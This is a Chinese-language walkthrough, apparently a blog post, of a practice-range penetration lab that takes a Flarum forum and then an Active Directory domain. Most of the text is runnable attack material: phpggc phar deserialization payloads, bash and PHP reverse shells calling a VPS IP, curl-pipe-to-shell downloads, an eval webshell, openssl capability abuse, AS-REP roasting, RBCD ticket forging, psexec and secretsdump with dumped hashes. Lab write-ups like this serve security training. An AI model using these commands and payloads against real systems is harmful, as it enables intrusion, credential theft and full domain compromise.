难得周末~
春秋云境-Flarum
Flarum后台RCE
先扫一下端口
1
| .\fscan64.exe -h 39.101.188.0 -p 1-65535
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.101.188.0 is alive
[*] Icmp alive hosts len is: 1
39.101.188.0:80 open
39.101.188.0:22 open
[*] alive ports len is: 2
start vulscan
已完成 0/2 [-] ssh 39.101.188.0:22 root 123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none], no supported methods remain
[*] WebTitle: http://39.101.188.0 code:200 len:5867 title:霄壤社区
已完成 2/2
[*] 扫描结束,耗时: 5m26.8250635s
|
开放了80、22,看来直接拿80硬打了

是个Flarum框架搭的社区,而且还能收集到管理员的邮箱
1
| administrator@xiaorang.lab
|
Flarum并未找到直接可用的前台漏洞,p牛倒是写过关于Flarum的后台rce:https://tttang.com/archive/1714
限制php版本支持phar反序列化,也就是<=7.4
Flarum 1.6.0
那就先试试登录弱口令吧/admin
指定用户名为administrator,拿字典跑密码,没跑出来
看wp发现是拿rockyou.txt跑出来的,密码为:1chris
接下来,跟着p牛的文章尝试去rce
1
| ./phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/url/7777 0>&1'"
|
1
| ./phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/8.130.35.148/7777 0>&1'"
|
看别人wp说是不能直接弹shell,但用这个payload是可用的
也可以先在一个端口开http服务,放入弹shell的命令文件
1
| php -r '$sock=fsockopen("vpsip",9010);exec("/bin/sh -i <&3 >&3 2>&3");'
|
然后再反序列化执行命令,将其下载下来再执行,进行反弹shell
1
| php phpggc -p tar -b Monolog/RCE6 system "curl x.x.x.x:9020/1.txt|sh"
|

编辑自定义 css
1
| @import (inline) 'data:text/css;base64,上面phpgcc生成的字符';
|
保存后再次编辑
1
2
3
| .test {
content: data-uri('phar://./assets/forum.css');
}
|
成功弹上shell

www-data权限,还需要提权才行
Capabilitites提权
关于Capabilitites提权,找了个总结文章:Linux提权之:利用capabilities提权 - f_carey - 博客园 (cnblogs.com)
wget个豌豆荚跑看看
1
2
3
| wget http://8.130.35.148/linpeas.sh
chmod 777 linpeas.sh
./linpeas.sh
|

貌似有些内核漏洞,就是利用有些麻烦,且不知道能不能成功

还有个数据库密码

suid没发现什么可用的,但是找到个有cap权限的openssl,可以用来读取文件
1
2
3
4
5
6
7
8
| getcap -r / 2>/dev/null
/snap/core20/1974/usr/bin/ping cap_net_raw=ep
/snap/core20/1405/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/openssl =ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
|

利用openssl
1
2
3
4
| LFILE=file_to_read
openssl enc -in "$LFILE"
openssl enc -in "/root/flag/flag01.txt"
|
内网信息收集、搭代理
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| www-data@web01:/tmp$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.60.52 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe16:bcbe prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:16:bc:be txqueuelen 1000 (Ethernet)
RX packets 495638 bytes 250060837 (250.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 363618 bytes 28254980 (28.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1450 bytes 142344 (142.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1450 bytes 142344 (142.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
|
传fscan和frp
1
2
3
4
5
| wget http://ip/fscan_amd64
wget http://ip/frpc
wget http://ip/frpc.toml
chmod 777 *
|
扫一下内网
1
| ./fscan_amd64 -h 172.22.60.52/24
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.60.8 is alive
(icmp) Target 172.22.60.42 is alive
(icmp) Target 172.22.60.15 is alive
(icmp) Target 172.22.60.52 is alive
[*] Icmp alive hosts len is: 4
172.22.60.15:445 open
172.22.60.42:445 open
172.22.60.8:445 open
172.22.60.42:139 open
172.22.60.15:139 open
172.22.60.8:139 open
172.22.60.15:135 open
172.22.60.42:135 open
172.22.60.8:135 open
172.22.60.52:80 open
172.22.60.52:22 open
172.22.60.8:88 open
[*] alive ports len is: 12
start vulscan
[*] NetInfo:
[*]172.22.60.42
[->]Fileserver
[->]172.22.60.42
[->]169.254.141.92
[*] NetInfo:
[*]172.22.60.15
[->]PC1
[->]172.22.60.15
[->]169.254.22.11
[*] NetBios: 172.22.60.8 [+]DC XIAORANG\DC
[*] NetBios: 172.22.60.15 XIAORANG\PC1
[*] NetBios: 172.22.60.42 XIAORANG\FILESERVER
[*] NetInfo:
[*]172.22.60.8
[->]DC
[->]172.22.60.8
[->]169.254.41.24
[*] WebTitle: http://172.22.60.52 code:200 len:5867 title:霄壤社区
已完成 12/12
[*] 扫描结束,耗时: 18.513154861s
|
分析一下
1
2
3
4
| 172.22.60.52 已拿下
172.22.60.15 PC1
172.22.60.42 Fileserver服务器
172.22.60.8 域控
|
搭上代理:
1
2
| ./frps -c ./frps.toml // vps
./frpc -c ./frpc.toml & // 受害机
|
AS_REP Roasting爆破用户凭据
AS-REP Roasting是一种对用户账号进行离线爆破的攻击方式。但是该攻击方式利用比较局限,因为其需要用户账号设置 “Do not require Kerberos preauthentication(不需要kerberos预身份验证) “ 。而该属性默认是没有勾选上的。
预身份验证是Kerberos身份验证的第一步(AS_REQ & AS_REP),它的主要作用是防止密码脱机爆破。默认情况下,预身份验证是开启的,KDC会记录密码错误次数,防止在线爆破。关于 AS_REQ & AS_REP:域内认证之Kerberos协议详解。
当关闭了预身份验证后,攻击者可以使用指定用户去请求票据,此时域控不会作任何验证就将 TGT票据 和 该用户Hash加密的Session Key返回。因此,攻击者就可以对获取到的 用户Hash加密的Session Key进行离线破解,如果破解成功,就能得到该指定用户的密码明文。
这里不想Proxifier将原本的配置改为全局,就打算写webshell连蚁剑去访问数据库了
1
2
| cd /var/www/html/public/assets
echo "<?php @eval(\$_POST[1]);?>" > 1.php
|
挂上代理,拿之前获得的数据库密码连接上


去掉limit,查询所有用户名,导出flarum 用户的用户名
保存用户名到2.txt,然后进行kerberos的AS_REP Roasting攻击,来筛选出没有开启预身份验证的用户
1
| proxychains4 -q python GetNPUsers.py -dc-ip 172.22.60.8 -usersfile /home/chenzhipeng/桌面/2.txt -format hashcat xiaorang.lab/
|

获得了两个没有开启预身份验证的用户
1
2
| $krb5asrep$23$wangyun@XIAORANG.LAB:18d1790620e012eaedd4e7d9587e827d$5f412930f5dbc5cea0e679df6970c0cfa32bdb27fc4b3e8639f796169c06589f3d0b0d491a7450a7486cf578b155438beaad2b9c190fbca09964deab3a12af6a45759eb71add11e6878c8bdac1c919c6bfa077c3e04fe4a2cad52b1e41a12bf4f304214e552a313c4c1be094d4e20e04a50564c9f1c502da10cae8282f2bb160caee0e8901983b1a56e693cc31059417fe601deeb90952bc8af4013c5d4ad7749bbbb811c7b9e531b616a1f330aa8099e9b69c3a9e22bdce0ef1b555c3e5df9c0c3d3417ac2002dbb0b2f32f79036a409764ebd8433837c1a067997acccc70ee2609383a5a0ee1b8df186c53
$krb5asrep$23$zhangxin@XIAORANG.LAB:adfda8dcd418df510869f8aa88107fce$0c1f3674161d066581cd8da148aac1b8090cc2ea597eacb92dda990d3bacd0a9f06afd45c22ef2dbc29fe1a817da40da7af20e58c1a45921856fa0dfadd46870aa3d15a18782e5c052a46776422c2910280080315dd46ca0051fd7c798d4a6167d6a2fc2687926d17000c5813671854a3e3645daf55bd4ce7f0d2e0ede5f3fdb6e1c80626ba5495ea7fbb347770eef7c9ad50fbeaf5184e3192568be8930b3e2e998e5c0e031932b9e6279ebb17a52f8306012105594eab7716c53d9a5f70ce6065c4010d53ec731389a5ad88b4f1fa11de9715dfc6404b5030fedd171b3f5253572296a733c27cd709b7321
|

保存到hash.txt,然后hashcat启动!
1
| hashcat -a 0 -m 18200 --force hash.txt rockyou.txt -o result.txt
|
爆出来一个
拿这个用户和密码收集bloodhound
1
| proxychains4 bloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22.60.8 --zip --dns-tcp
|
拿到zip,然后启动neo4j数据库和BloodHound

zhangxin 用户属于 Account Operators 组, 因此对域内非域控的所有机器都具有 GenericAll ACL 权限,而FILESERVER 机器账户具有 DCSync 权限,
因此,可以尝试获取zhangxin账户,然后利用zhangxin对FILESERVER配置基于资源的约束委派(RBCD), 然后DCSync拿下域控。
但我们现在只有wangyun账户
扫看看172.22.60.15开远程连接端口3389没
1
| ./fscan_amd64 -h 172.22.60.15 -p 3389
|

开了,可以用wangyun/Adm12geCrdp到PC1
XShell凭据解密
windows本地rdp不上
1
| proxychains4 crackmapexec rdp 172.22.60.15 -u wangyun -p Adm12geC -d xiaorang.lab
|
连不上,smb就可以
应该是环境问题吧,我看wp都可以直接rdp上
1
| proxychains4 crackmapexec smb 172.22.60.15 -u wangyun -p Adm12geC -d xiaorang.lab
|

原来连接的时候需要指定域名
1
2
| 账户 xiaorang.lab\wangyun
密码 Adm12geC
|

可以看到桌面有一个Xshell,打开发现zhangxin账户还用xshell连接过其他机器
没有高权限,无法用mimikatz来抓取本地凭证,但尝试使用xshell7里遗留的凭证来撞库
使用SharpXDecrypt:https://github.com/JDArmy/SharpXDecrypt

得到zhangxin的密码:zhangxin/admin4qwY38cc
也可以用这个账户再次rdp到PC1,但依旧没权限查看flag
RBCD攻击FILESERVER主机
参考:基于资源的约束委派-rbcd-利用总结
域渗透之委派攻击全集 - 知乎
奇安信攻防社区-红队域渗透技术:委派攻击汇总(全)
先创一个机器账户
1
| proxychains4 python addcomputer.py xiaorang.lab/zhangxin:'admin4qwY38cc' -computer-name TEST\$ -computer-pass 123456 -dc-ip 172.22.60.8
|


将FILESERVER$账户的基于资源的约束性委派对象设置为TEST$,即(设置他的msDS-AllowedToActOnBehalfOfOtherIdentity属性值)
这样TEST$服务就可以代表FILESERVER$去访问FILESERVER可以访问的服务了
1
| proxychains4 python rbcd.py xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to FILESERVER\$ -delegate-from TEST\$
|
然后申请访问FILESERVER主机CIFS服务的服务票据
1
| proxychains4 python getST.py xiaorang.lab/TEST\$:123456 -spn cifs/FILESERVER.xiaorang.lab -impersonate administrator -dc-ip 172.22.60.8
|

导入票据
1
| export KRB5CCNAME=administrator.ccache
|
修改/etc/hosts文件,加上
1
2
| 172.22.60.42 FILESERVER.xiaorang.lab
172.22.60.8 DC.xiaorang.lab
|
1

| proxychains4 python psexec.py Administrator@FILESERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.60.8 -codec gbk
|
如果刚才保存下来的ccache名字不是administrator.ccache,把它该回来就行了,或者export正确的名字
1

| type C:\Users\Administrator\flag\flag03.txt
|
DCSync攻击
接下来就是dump下来FILESERVE$的hash,再利用FILESERVE$的DCSync权限获取域控
1
| proxychains4 python secretsdump.py -k FILESERVER.xiaorang.lab -no-pass -dc-ip 172.22.60.8
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 8.130.35.148:6000 ... 172.22.60.42:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xef418f88c0327e5815e32083619efdf5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c00630024003500450023002800220076003c004b0057005e0063006b005100580024007300620053002e0038002c0060003e00420021007200230030003700470051007200640054004e0078006000510070003300310074006d006b004c002e002f0059003b003f0059002a005d002900640040005b0071007a0070005d004000730066006f003b0042002300210022007400670045006d0023002a002800330073002c00320063004400720032002f003d0078006a002700550066006e002f003a002a0077006f0078002e0066003300
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x15367c548c55ac098c599b20b71d1c86a2c1f610
dpapi_userkey:0x28a7796c724094930fc4a3c5a099d0b89dccd6d1
[*] NL$KM
0000 8B 14 51 59 D7 67 45 80 9F 4A 54 4C 0D E1 D3 29 ..QY.gE..JTL...)
0010 3E B6 CC 22 FF B7 C5 74 7F E4 B0 AD E7 FA 90 0D >.."...t........
0020 1B 77 20 D5 A6 67 31 E9 9E 38 DD 95 B0 60 32 C4 .w ..g1..8...`2.
0030 BE 8E 72 4D 0D 90 01 7F 01 30 AC D7 F8 4C 2B 4A ..rM.....0...L+J
NL$KM:8b145159d76745809f4a544c0de1d3293eb6cc22ffb7c5747fe4b0ade7fa900d1b7720d5a66731e99e38dd95b06032c4be8e724d0d90017f0130acd7f84c2b4a
[*] Cleaning up...
[*] Stopping service RemoteRegistry
|
